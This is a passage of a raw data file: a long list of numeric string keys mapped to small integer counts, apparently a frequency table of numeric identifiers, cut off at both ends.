24":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770"